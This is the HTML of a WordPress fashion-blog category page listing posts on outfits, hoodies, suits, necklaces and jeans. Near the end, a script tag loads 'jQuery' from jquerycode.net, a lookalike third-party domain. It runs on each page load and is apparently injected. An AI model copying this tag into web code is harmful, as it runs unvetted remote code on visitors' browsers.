			<a href="https://newsbiztime.com/how-to-look-expensive-on-a-budget-5-outfit-ideas/" class="image-link media-ratio ratio-16-9" title="How to look expensive on a budget &#8211; 5 outfit ideas!"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/01/How-to-look-expensive-on-a-b-outfit-ideas-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/01/How-to-look-expensive-on-a-b-outfit-ideas-450x281.jpg 450w, https://newsbiztime.com/wp-content/uploads/2025/01/How-to-look-expensive-on-a-b-outfit-ideas-768x480.jpg 768w, https://newsbiztime.com/wp-content/uploads/2025/01/How-to-look-expensive-on-a-b-outfit-ideas.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/how-to-look-expensive-on-a-budget-5-outfit-ideas/">How to look expensive on a budget &#8211; 5 outfit ideas!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-03T14:30:16+06:00">January 3, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/how-to-look-expensive-on-a-budget-5-outfit-ideas/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Looking good is the ultimate mantra these days and age or a big bank balance doesn’t require one to have&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-to-declutter-your-wardrobe-before-2025/" class="image-link media-ratio ratio-16-9" title="How to declutter your wardrobe before 2025"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/01/How-to-declutter-your-wardrobe-before-2025-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/01/How-to-declutter-your-wardrobe-before-2025-450x281.jpg 450w, https://newsbiztime.com/wp-content/uploads/2025/01/How-to-declutter-your-wardrobe-before-2025-768x480.jpg 768w, https://newsbiztime.com/wp-content/uploads/2025/01/How-to-declutter-your-wardrobe-before-2025.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/how-to-declutter-your-wardrobe-before-2025/">How to declutter your wardrobe before 2025</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-03T14:28:34+06:00">January 3, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/how-to-declutter-your-wardrobe-before-2025/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>With 2024 coming to an end, and 2025 slowly inching closer, now feels like a great opportunity to clean up&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/the-best-hoodies-to-add-to-your-wardrobe-white-fox-hoodie-vs-broken-planet-hoodie/" class="image-link media-ratio ratio-16-9" title="The Best Hoodies to Add to Your Wardrobe: White Fox Hoodie vs Broken Planet Hoodie"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2024/12/The-Best-Hoodies-to-Add-to-Your-Wardrobe-White-Fox-Hoodie-vs-Broken-Planet-Hoodie-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2024/12/The-Best-Hoodies-to-Add-to-Your-Wardrobe-White-Fox-Hoodie-vs-Broken-Planet-Hoodie-450x281.jpg 450w, https://newsbiztime.com/wp-content/uploads/2024/12/The-Best-Hoodies-to-Add-to-Your-Wardrobe-White-Fox-Hoodie-vs-Broken-Planet-Hoodie-768x480.jpg 768w, https://newsbiztime.com/wp-content/uploads/2024/12/The-Best-Hoodies-to-Add-to-Your-Wardrobe-White-Fox-Hoodie-vs-Broken-Planet-Hoodie.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="The Best Hoodies to Add to Your Wardrobe White Fox Hoodie vs Broken Planet Hoodie"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/the-best-hoodies-to-add-to-your-wardrobe-white-fox-hoodie-vs-broken-planet-hoodie/">The Best Hoodies to Add to Your Wardrobe: White Fox Hoodie vs Broken Planet Hoodie</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-12-20T14:23:45+06:00">December 20, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/the-best-hoodies-to-add-to-your-wardrobe-white-fox-hoodie-vs-broken-planet-hoodie/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Hoodies are a must-have in many people&#8217;s wardrobes because of how comfortable and stylish they are. They are worn by&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/step-by-step-the-bespoke-suit-fitting-process-in-bangkok-by-jhasper-fashion/" class="image-link media-ratio ratio-16-9" title="Step-by-Step: The Bespoke Suit Fitting Process in Bangkok by Jhasper Fashion"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2024/09/Step-by-Step-The-Bespoke-Sui-Fitting-Process-in-Bangkok-by-Jhasper-Fashion-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2024/09/Step-by-Step-The-Bespoke-Sui-Fitting-Process-in-Bangkok-by-Jhasper-Fashion-450x281.jpg 450w, https://newsbiztime.com/wp-content/uploads/2024/09/Step-by-Step-The-Bespoke-Sui-Fitting-Process-in-Bangkok-by-Jhasper-Fashion-768x480.jpg 768w, https://newsbiztime.com/wp-content/uploads/2024/09/Step-by-Step-The-Bespoke-Sui-Fitting-Process-in-Bangkok-by-Jhasper-Fashion.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/step-by-step-the-bespoke-suit-fitting-process-in-bangkok-by-jhasper-fashion/">Step-by-Step: The Bespoke Suit Fitting Process in Bangkok by Jhasper Fashion</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-09-24T22:19:07+06:00">September 24, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/step-by-step-the-bespoke-suit-fitting-process-in-bangkok-by-jhasper-fashion/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Introduction Bangkok is known for its energetic culture, great food and busy street markets but it extends to being a&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-to-spot-quality-craftsmanship-in-necklaces-what-to-look-for/" class="image-link media-ratio ratio-16-9" title="How to Spot Quality Craftsmanship in Necklaces: What to Look For"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces-450x450.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces-450x450.png 450w, https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces-300x300.png 300w, https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces-1024x1024.png 1024w, https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces-768x768.png 768w, https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces-1536x1536.png 1536w, https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces-1200x1200.png 1200w, https://newsbiztime.com/wp-content/uploads/2024/08/How-to-Spot-Quality-Craftsmanship-in-Necklaces.png 1609w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="How to Spot Quality Craftsmanship in Necklaces"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/how-to-spot-quality-craftsmanship-in-necklaces-what-to-look-for/">How to Spot Quality Craftsmanship in Necklaces: What to Look For</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/guestpostlinks/" title="Posts by GUESTPOSTLINKS" rel="author">GUESTPOSTLINKS</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-31T16:57:08+06:00">August 31, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/how-to-spot-quality-craftsmanship-in-necklaces-what-to-look-for/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>When investing in a necklace, quality craftsmanship is key to ensuring that the piece will last for years to come.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/top-picks-jeans-for-men-for-every-style/" class="image-link media-ratio ratio-16-9" title="Top Picks: Jeans For Men For Every Style"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2024/02/Top-Picks-.Jeans-For-Men-For-Every-Style-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2024/02/Top-Picks-.Jeans-For-Men-For-Every-Style-450x253.jpg 450w, https://newsbiztime.com/wp-content/uploads/2024/02/Top-Picks-.Jeans-For-Men-For-Every-Style-300x169.jpg 300w, https://newsbiztime.com/wp-content/uploads/2024/02/Top-Picks-.Jeans-For-Men-For-Every-Style-150x84.jpg 150w, https://newsbiztime.com/wp-content/uploads/2024/02/Top-Picks-.Jeans-For-Men-For-Every-Style.jpg 748w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/top-picks-jeans-for-men-for-every-style/">Top Picks: Jeans For Men For Every Style</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-02-20T11:47:01+06:00">February 20, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/top-picks-jeans-for-men-for-every-style/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Every well-dressed man knows the importance of having a reliable pair of denim jeans in his wardrobe. Jeans are not&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://newsbiztime.com/fashion/page/2/">2</a>
<a class="page-numbers" href="https://newsbiztime.com/fashion/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://newsbiztime.com/fashion/page/29/">29</a>
<a class="next page-numbers" href="https://newsbiztime.com/fashion/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/fashion\/","name":"Category: &quot;Fashion&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 